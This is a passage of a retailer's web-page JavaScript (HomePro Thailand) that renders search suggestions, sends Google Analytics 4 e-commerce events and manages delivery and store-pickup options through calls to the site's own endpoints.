			htmlResult += ('<div class="suggest-left-panel">');
			// Keyword
			var suggestIndex = 0;
			for (var i = 0; i < searchSugguestResultItem.length; i++) {
				if (i == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.keyword'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ searchSugguestResultItem[i] + '"><div class="suggest-key suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'q\',\''+ searchSugguestResultItem[i] + '\')"><i class="search icon"></i>' + searchSugguestResultItem[i] + '</div></a>');
				suggestIndex++;
			}
			// Cate
			var cateIndex = 0;
			$.each(searchSugguestResultItemCate, function(i , v) {
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.cate'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/c/'+ i + '"><div class="suggest-key suggest-cate suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'c\',\''+ i + '\')"><i class="search icon"></i>' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			htmlResult += ('</div>');
			// Product
			var productIndex = 0;
			htmlResult += ('<div class="suggest-right-panel">');
			$.each(searchSugguestResultItemProduct, function(i , v) {
				if (productIndex >= 4) return;
				if (productIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.item'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/p/'+ v.partnumber + '" class="suggest-product-item" data-partnername="'+ v.partnername + '" data-partnerid="'+ v.partnerid + '" data-index="'+ (productIndex + 1) + '" data-brand="'+ v.brand + '" data-partnumbrt="'+ v.partnumber + '" onclick="javascript:ga4SearchEvent(\'i\','+ v.partnumber + ');" data-name_en="' + v.item_name_en + '" data-categories="' + v.categories + '" data-mch_id="' + v.mch_id + '">');
				htmlResult += ('	<div class="suggest-img">');
				htmlResult += ('		<img src="' + v.image + '" onclick="clickItemSearch(\'p\',\''+ v.partnumber + '\');">');
				htmlResult += ('	</div>');
				htmlResult += ('	<div class="suggest-txt">');
				htmlResult += (			"<div class=\"brand\">" + v.brand + "</div>");
				htmlResult += (			"<div class=\"info\">" + v.item_name + "</div>");
				htmlResult += (			"<div class=\"price\">" + v.price_display + "</div>");
				htmlResult += ('	</div>');
				htmlResult += ('</a>');
				productIndex++;
			});
			htmlResult += ('</div>');

			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function showSuggestionRecentContent(q) {
			var htmlResult = "";
			var suggestIndex = 0;
			var cateIndex = 0;
			if (q === undefined) {
				htmlResult += ('<div class="suggest-noresult">' + msgSuggest['search.suggest.noresult'] + '</div>');
			}
			$.each(searchSugguestResultRecent, function(i , v) {
				if (v == '') return;
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.recent'] + '<span onclick="searchRecentClear()">' + msgSuggest['search.suggest.recent.clear'] + '</span></div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ v + '" onclick="javascript:ga4SearchEvent(\'r\',\'' + v +'\');"><div class="suggest-recent-item suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" >' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			// Add Keyword popular
			if (keywordPopulars.length > 0) {
				htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.popular.searchbox'] + '</div>');
				for (i = 0; i < keywordPopulars.length; i++) {
					htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ keywordPopulars[i] + '"><div class="suggest-popular-item suggest-popular-key-' + i + '" data-index="' + i + '" onclick="javascript:ga4SearchEvent(\'p\',\'' + keywordPopulars[i] +'\');">' + keywordPopulars[i] + '</div></a>');
				}
			}
			if (htmlResult == "") return;
			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function clickItemSearch(type, q) {
			if (type = "q") {
				window.location.href = "https://www.homepro.co.th/search?q=" + q;
			} else if (type = "c") {
				window.location.href = "https://www.homepro.co.th/c/" + q;
			} else if (type = "p") {
				window.location.href = "https://www.homepro.co.th/p/" + q;
			}

			ga4SearchEvent('s', q);
		}

		function searchRecentClear() {
			var params = {
					action: "NWNlZGQ1OTc0M2QxOTBmZDQwZTI5MWM1OWQ3NDFmZjYxMDYxNjY2NzIwODA0NWU5ZDNiODc2ZGQ5ZTcxZGM4NQ==",
				}
			$.ajax({
				type: "POST",
				url: contextPath + "/service/search/api.jsp",
				dataType: "json",
				data: params,
				headers: {
					'X-CSRF-TOKEN': '8zgGm6HZO86sraMAUx9tox95zqbBr9Ra'
				},
				success: function(data) {
					console.log("Clear success");
					$("#search-suggestion-result").hide();
				}, error: function(data) {
				}
			});
		}

		function initSearchSuggestionClick() {
			/* $(".suggest-key").on("click", function() {
				// console.log("initSearchSuggestionClick");
				countClick = 1;

				var k = searchSugguestResultItem[searchSugguestSelectingIndex];
				$(".h-search_text").val(k);
				searchSubmit();
			}); */
			$(".suggest-key").on("mousemove", function() {
				searchSugguestSelectingIndex = $(this).data('index');
				$('.suggest-key').removeClass('suggest-active');
				$('.suggest-key').addClass('suggest-key-h');
			});
		}

		function highlightKeyword() {
			var q = $(document.activeElement).val();
			$('.suggest-key').each(function(index) {
				var text = $(this).text();
				text = text.replace(q, '<span class="q-highlight">' + q + '</span>');
				text = '<i class="search icon"></i> ' + text;
				$(this).html(text);
			});
		}

		function clearSearch(){
			$("#search-suggestion-result").html("");
			$("#search-suggestion-result").hide();
			$(".search-clear-button").hide();
		}

		function initSuggestionClearButton() {
			if ($('.h-search_text').val()!="") {
				$(".search-clear-button").show(); 
			}
			$(".search-clear-button").click(function() {
				$("#qs").val("");
				$("#q").val("");
				$(".search-clear-button").hide();
			});
		}

		function searchSuggestionWindowResize() {
			$(window).on("resize", function() {
				if ($("#search-suggestion-result").is(":visible")) {
					initShowSuggestion();
				}
			});
		}
	</script>

	<script type="text/javascript">
		$(document).ready(function() {
			$("#search, #searchSticky").on( "submit", function(event) {
				const q = $(this).find('.h-search_text').val();
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_typing_keyword_enter',
					'typing_search_keyword' : q,
					'search_keyword' : q
				});
			});
		});

		function ga4SearchEvent(type, keyword) {
			if (type === 'p') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_recommend_keyword_click',
					'recommend_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 's') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_suggested_keyword_click',
					'suggested_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 'i') {
				gaclickEvent(type, keyword)
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var brand = item.attr('data-brand');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				var cateSplit = prductCate.split("/");
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}

				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');
				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					event : 'search_suggested_item_click',
					search_term : w,
					item_id: keyword.toString(),
					item_name: item.attr('data-name_en'),
					price: parseFloat(finalPrice),
					index: Index,
					item_brand: brand,
					discount: parseFloat(discount),
					item_category: item_category,
					item_category2: item_category2,
					item_category3: item_category3,
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					hp_mc: mchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					item_list_id: itemListName + '_' + keyword.toString(),
					item_list_name: itemListName,
					seller_id: PartnerId,
					seller_name: PartnerName,
				});
			}
		}

		function gaclickEvent(type, keyword) {
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}
				var cateSplit = prductCate.split("/");
				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');

				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "select_item",
					ecommerce: {
						items: [{
							search_term : w,
							item_id: keyword.toString(),
							item_name: item.attr('data-name_en'),
							discount: discount,
							price: finalPrice,
							index: Index,
							item_brand: item.find('.brand').text(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							hp_mc: mchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							online_discount_badge: buyOnlineBadge,
							item_list_id: itemListName + '_' + keyword.toString(),
							item_list_name: itemListName,
							seller_id: PartnerId,
							seller_name: PartnerName,
						}]
					}
				});
				// ajaxPutItemSelected(keyword.toString(),itemListName.replaceAll(" ", "_"))
		}

		function searchItem(){
			if($(".suggest-right-panel .suggest-product-item").length > 0){
				gasearchItemEvent.init();
				if (typeof productEventCDP.initSearch === 'function') productEventCDP.initSearch();
			}
		}

		var gasearchItemEvent = function() {
			var event, eventName, itemElm, swiperElm;
			const itemListName = "search_suggested_items";
			var impression = function() {
				event = "view";
				eventName = "view_item_list";
				itemElm = $('#search-suggestion-result .suggest-right-panel .suggest-product-item');
				swiperElm = $('#search-suggestion-result .suggest-right-panel');
				gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm);
			}
			return {
				init: function() {
					impression();
					window.addEventListener('scroll', function() {
						impression();
					});
				}
			}
		}();

		function gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm) {
			if (event == "view") {
				var products = [];
				var productsId = [];
				var productsName = [];
				$(itemElm).each(function(index, elem) {
					if (swiperElm == undefined) {
						if (isOnScreen($(elem)) == false) return;
					} else {
						if (isOnScreenAndAnotherDiv($(elem), $(swiperElm)) != true ) return;
					}

					if ($(elem).context.gtmPushed) return;
					$(elem).context.gtmPushed = true;

					let gtmId = $(this).data('partnumbrt');
					let gtmName = $(this).data('name_en');

					var prductCate = $(this).data('categories');
					var Index = $(this).data('index');
					var PartnerId = $(this).data('partnerid');
					var PartnerName = $(this).data('partnername');
					if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
						PartnerId = '0';
					}
					var cateSplit = prductCate.split("/");
					let item_category = cateSplit[0];
					let item_category2 = cateSplit[1];
					let item_category3 = cateSplit[2];
					let item_category4 = cateSplit[3];
					let item_category5 = cateSplit[4];

					if (cateSplit == undefined) item_category = null;
					if (cateSplit[1] == undefined) item_category2 = null;
					if (cateSplit[2] == undefined) item_category3 = null;
					if (cateSplit[3] == undefined) item_category4 = null;
					if (cateSplit[4] == undefined) item_category5 = null;

					var Getid = $('a[data-partnumbrt="' + gtmId + '"]');
					var originalPrice = Getid.find('.original-price .currency-container .amount').text();
					var normalPrice = Getid.find('.normal-price').text();
					var reducedPrice = Getid.find('.reduced-price .currency-container .amount').text();

					var finalPrice = 0;
					var discount = 0

					if (originalPrice != "" && originalPrice != undefined) {
						finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
					} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
						finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
						discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
					}
					var buyOnlineBadge = false;
					if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

					var mchId = $(this).data('mch_id');

					let hp_mch1 = mchId.substring(0, 6);
					let hp_mch2 = mchId.substring(0, 4);
					let hp_mch3 = mchId.substring(0, 2);

					productsId.push(itemListName + "_" +gtmId);
					productsName.push(itemListName);
					products.push({
						item_id: gtmId,
						item_name: gtmName,
						discount: discount,
						price: finalPrice,
						index: Index,
						item_brand: Getid.find('.brand').text(),
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						hp_mc: mchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						online_discount_badge: buyOnlineBadge,
						item_list_id: itemListName + '_' + gtmId,
						item_list_name: itemListName,
						seller_id: PartnerId,
						seller_name: PartnerName,
					});
				});

				if (products.length == 0) return;
				var gaProducts = products;
				var sizePushItem = 20;
				for (i = 0; i < (products.length / sizePushItem); i++) {
					var gaProducts = products.slice((sizePushItem * i), (sizePushItem * (i + 1)));
					gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName);
				}
			} 
		}

		function gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName) {
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				ecommerce: {
					items: gaProducts,
				}
			});
		}

		function ajaxPutItemSelected(item_list_id, item_list_name) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'MTFmYzBhZWMyZTYzZDA1ZDNmY2FmNGQ2OWE0YjdhZTliOTkyODRiNDZmMTI5Njg4ZWRhOTQzNDUxOTdiZDM3OA=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-service.jsp",
						data: {
							item_id: item_list_id,
							item_list_id: item_list_name + "_" + item_list_id,
							item_list_name: item_list_name,
							action : 'YWNkY2MyOTNiNzM3NjQwZDc5M2YxNWYxOTc5NGM5MGU4YjZhMjQwOTYxODFmN2Y3MmM4M2Y3NTg4Y2E4NjY1Mw=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		function ajaxPutItemSelectAll(item_list_id,item_list_name) {
			$.ajax({
				data: {action : 'Yzk2MDc2Njk5ODdhNDIzMGUwNjRjMzYyYWVlMzljNjYyNmM0ZTRmMmMyNzZiMzQ2MzY5NDBiYTg1OWRiOTAwMw=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-all-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'N2JmODE4NTNmODVhNDc3M2QzZTgxOTQxMDkxOGM2ZWI2MjIzMjE2NjYwZGFhZWVhNzgwYTk1ODlmYWQ2NDY2NQ=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}

	</script><script type="text/javascript">
	$(document).ready(function() {
		$('.zonedropdown').dropdown();
		$('.deli-event').click(function() {
			console.log('deli-click');
			var deliType = $(this).data("type");
			initDeliveryOption(deliType);
		});
		$('.deliveryoption .menu .item').tab();
		$('#deli_filter_store').on('keyup',function(event){
			if(event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40') 
				return;
			deliFilter($(this).val());
		});

		$('.button.choose-store').click(function(){
			$('.browse-store').toggle();
		});

		$('.deli-store-item').click(function(){
			$('.deli-store-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deli-address-item').click(function(){
			$('.deli-address-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deliveryoption .header-tab .item').click(function(){
			const type = $(this).data('tab');
			const tabToChange = (type === 'c') ? 'c' : 'd';
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + type + ']';
			const $warningDiv = $('.deli-branch-panel .deli-modal-content .add-address-warning');

			$.tab('change tab', tabToChange);
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.' + tabToChange).show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			if ($warningDiv.length > 0) {
				const _isExpress = (type == 'x');
				$warningDiv.toggle(_isExpress);
				$('.deliveryoption .actions.d .ok').toggleClass('disabled', _isExpress);
			}
		});
	});

	function initDeliveryOption(deliveryType) {
		if (typeof _userId !== 'undefined' && _userId == '0') {
			$('body').modal('confirm','Please signin.','', function(choice){
				if (choice) {
					window.location.href = contextPath + '/m/mui-signin-signup.jsp?id=home&currentTimeMillis=1768942907317';
				}
			});
			return;
		}
		if (deliveryType == null) deliveryType = 'd';

		if (deliveryType == "c") {
			$('.flyout.deli-branch-panel .zonedropdown').show();
			$.tab('change tab', 'c');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.c').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$('.deliveryoption .header-tab .item[data-tab=c]').addClass('active');
		} else if (deliveryType == "d" || deliveryType == "x" || deliveryType == "s") {
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + deliveryType + ']';
			$.tab('change tab', 'd');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.d').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			const defaultAddressElm = $('.deliveryoption .browse-address .deli-address-item.default');
			const activeAddressElm = $('.deliveryoption .browse-address .deli-address-item.active');
			if (activeAddressElm.length == 0) {
				if (defaultAddressElm.length > 0) {
					defaultAddressElm.addClass('active');
				}
			}
		}
		$('.ui.flyout.deliveryoption').show();
		$('.flyout.deliveryoption').flyout('show');
	}

	function initDeliZone(value) {
		$(".zone-item").hide();
		$("#" + value).show();
		$("#deli_store").scrollTo("#" + value, 200, 0);
		$('#deli_filter_store').val('');
		deliFilter('');
	}

	function deliFilter(e){
		if (e.trim() == "") {
			$('.deli-store-item').show();
			return;
		}

		e = e.toLowerCase();
		$('.deli-store-item').hide()
			.filter('[data-storename*="'+ e +'"]')
			.show();
	}
	
	function initDeliveryAddAddress() {
		window.location.href = contextPath + "/account/address.jsp?e=new";
	}

	function deliveryStoreSubmit() {
		var _store = $('.deli-store-item.active');
		var storeid = _store.attr('data-storeid');
		var params = {
				action: "NzBkMzFkMDQxZDNjMzAwYmRjMWI3OTEzODI0ZTM2Yjk2MDAwYTliMDUxMTkyODdjZTVmNTcxMjQxNzAyOGU3MA==",
				storeid: storeid,
				type: 'c'
		};
		if (storeid == undefined) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกสาขาที่รับสินค้า'
			});
			return;
		}
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': '8zgGm6HZO86sraMAUx9tox95zqbBr9Ra'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	var contentTextDefault = $('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html();
	function deliveryAddressSubmit() {
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		if (typeof addressId === 'undefined') {
			var defaultAddrObj = $('#deli_address .deli-address-item .default-address');
			if (defaultAddrObj.length == 0) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'กรุณาเลือกที่อยู่จัดส่ง'
				});
				return;
			}
			var defaultAddrId = defaultAddrObj.parent().parent().parent().attr('data-id');
			if (defaultAddrId != null && defaultAddrId != 'null' && defaultAddrId != '') {
				addressId = defaultAddrId;
			}
		}
		var params = {
				action: "ZmE0MWUxOWFmYjAxNGUwYjY4NzRkZDlkMGQ2Y2I4NGYxNzczMTg0ODEyMTU4YjE4MjlhZDU4ZDk3ODFjNjgyYw==",
				addressId: addressId,
				type: type
		};
		// console.log('params', params);
		if (type == 'x') {
			var paramsRount = {
					action: "OTYxYmRiMDU0YTYyNmQ0ZWM0NjI4YWE3ZWY0YTQ1ODE4YjgxNGJjYzc5OWQ2ODE0Y2M4ZmYyNWVlN2Y2MGRiNg==",
					id: addressId
				};
			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': '8zgGm6HZO86sraMAUx9tox95zqbBr9Ra'
				},
				success: function(data) {
					// console.log(data);
					if (data.STATUS == 'FAIL') {
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}

						$('.deliveryoption .header-tab .item').removeClass('active');
						$('.deliveryoption .header-tab .item[data-tab=d]').addClass('active');
						params.type = 'd';
						// params.storeid = data
						saveDeliveryAddress(params, false);
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							initDeliveryOptionSetStoreList(data);
							return;
						}
						var storeObj = $(data.LIST).get(0);
						// console.log("storeObj = ", storeObj);
						params.storeid = storeObj.STORE_ID;
						saveDeliveryAddress(params, true);
					}
				}, error: function(data) {}
			});
		} else {
			saveDeliveryAddress(params, true);
		}
		initDeliveryOptionExpressAlert.changeType();
	}

	function deliveryOptionModalBackToEdit() {
		$('.deliveryoption-modal.express-alert').modal('hide');
		$('.deliveryoption-modal').modal('hide');
		setTimeout(function() {
			initDeliveryOption('x');
		}, 800);
	}

	function initDeliveryOptionSetErrStoreOutOfTime(data) {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').show();
		$('.deliveryoption-modal.out-of-service .service-area').hide();
		var contentText = contentTextDefault;
		if (data.STORE != null) {
			/* if (lang == 'th') {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_TH);
			} else {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_EN);
			} */

			if (typeof data.STORE.EXPRESS_START !== 'undefined') {
				const replaceText = data.STORE.EXPRESS_START + ' - ' + data.STORE.EXPRESS_CLOSE;
				contentText = contentText.replace('{opentime}', replaceText);
			} else {
				contentText = contentText.replace('{opentime}', '-');
			}
		} else {
			contentText = contentText.replace('{opentime}', '-');
			contentText = contentText.replace('{starttime}', '-');
		}
		$('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html(contentText);
	}

	function initDeliveryOptionSetErrOutOfArea() {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').hide();
		$('.deliveryoption-modal.out-of-service .service-area').show();
	}

	function initDeliveryOptionSetStoreList(data) {
		$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
		$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
		$(data.LIST).each(function(idx, el){
			var rootDiv = $('.deliveryoption-modal.express-store').find('.express-store-item:first');
			console.log('idx : ' + idx);
			if (idx >= 1) {
				rootDiv = rootDiv.clone();
				$('.deliveryoption-modal.express-store .content').append(rootDiv);
			}
			rootDiv.attr('data-storeid', el.STORE_ID);
			if (lang == 'th') {
				rootDiv.find('.store-name').text(el.NAME_TH);
				rootDiv.find('.openhour').text(el.OPENHOUR_TH);
			} else {
				rootDiv.find('.store-name').text(el.NAME_EN);
				rootDiv.find('.openhour').text(el.OPENHOUR_EN);
			}
		});
	}

	function initExpressStoreOption(_this) {
		var storeid = $(_this).attr('data-storeid');
		$('.deliveryoption-modal.express-store .express-store-item').removeClass('active');
		$(_this).addClass('active');
	}
 
	function initExpressStoreSubmit() {
		var sel = $('.deliveryoption-modal.express-store .express-store-item.active');
		if (sel.length == 0) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกที่อยู่จัดส่ง'
			});
			return;
		}
		var storeid = sel.attr('data-storeid');
		console.log(storeid);
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		var params = {
				action: "YjRjYzMzZGMxM2FlY2FlZmZhY2QwOWU2ZTZlM2M5YmFmOTczMWYxMjBmNjhlYTE4YTg1YWU4NWNjMzk5MmFhYg==",
				addressId: addressId,
				storeid: storeid,
				type: type
		};
		saveDeliveryAddress(params, true);
	}

	async function saveDeliveryAddress(params, isReload = true) {
		// console.log('saveDeliveryAddress params', params);
		await $.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': '8zgGm6HZO86sraMAUx9tox95zqbBr9Ra'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */
				if (isReload) {
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'บันทึกข้อมูลสำเร็จแล้ว'
					});
					window.location.reload();
				}
			}, error: function(data) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'พบข้อผิดพลาด กรุณาลองอีกครั้ง หรือติดต่อเจ้าหน้าที่'
				});
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	var __deliveryAddrId = '';
	var __deliveryStoreId = '';
	function initSearchDeliveryChange() {
		var _deliType = $('#ui-delivery-dropdown').val();
		console.log('_deliType : ', _deliType);

		var params = {
				action: "NmQ5MjdhN2JjZWRmYzNhYWMwYWRkYjQ0ZmMyNTRhZDZmZDQzYTgxNmRjNzJmNTU5NmU0NGViYWEzMTM5NmI4OQ==",
				type: _deliType,
				addressId: __deliveryAddrId,
				storeid: __deliveryStoreId
			}
		if (_deliType == 'x') {
			if (__deliveryAddrId == 'null') {
				$('.deliveryoption-modal.out-of-service').modal('setting', 'closable', false).modal('show');
				$('.deliveryoption-modal.out-of-service .service-time').hide();
				$('.deliveryoption-modal.out-of-service .service-area').show();
				$.unblockUI();
				return;
			}
			var paramsRount = {
					action: "ZDkzZmQwODk1ZjU0YzYzNWQ3ZTQzYzE0ZWVjMDQ5NmViZjZhMjU2MDAyOGMxYWZjMjJiNDk1Nzc1YjYyMTJlYQ==",
					id: __deliveryAddrId
				};

			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': '8zgGm6HZO86sraMAUx9tox95zqbBr9Ra'
				},
				success: function(data) {
					if (data.STATUS == 'FAIL') {
						$.unblockUI();
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							$.unblockUI();
							$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
							$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
							$(data.LIST).each(function(idx, el){
								initDeliveryOptionSetStoreList(data);
							});
